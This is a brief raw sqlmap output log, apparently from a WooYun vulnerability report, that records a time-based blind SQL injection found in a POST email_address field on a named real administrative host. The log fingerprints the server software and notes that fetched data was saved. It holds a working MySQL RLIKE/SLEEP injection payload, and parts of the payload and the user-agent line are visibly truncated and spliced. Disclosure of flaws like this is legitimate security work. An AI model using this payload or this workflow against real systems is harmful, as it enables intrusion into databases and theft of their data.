 [00:21:46] [INFO] fetched random HTTP User-Agent header from file '/home/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (X11; U; OpenBSD i386; en-US)
ML, like Gecko) Chrome/5.0.359.0 Safari/533.3'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] y
[00:21:49] [INFO] resuming back-end DBMS 'mysql'
[00:21:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind (SELECT - comment)
    Payload: button_id=&email_address=if(now()=sysdate(),sleep(0),0)/' RLIKE (SELECT * FROM (SELECT(SLEEP(5)))wuNu)#'XOR(if(now()=sysdate(),sleep
)=sysdate(),sleep(0),0))OR"/&system_flag=
---
[00:21:51] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:21:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[00:21:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/admin.edm.wanmei.com'
[*] shutting down at 00:21:51
www.wooyun.org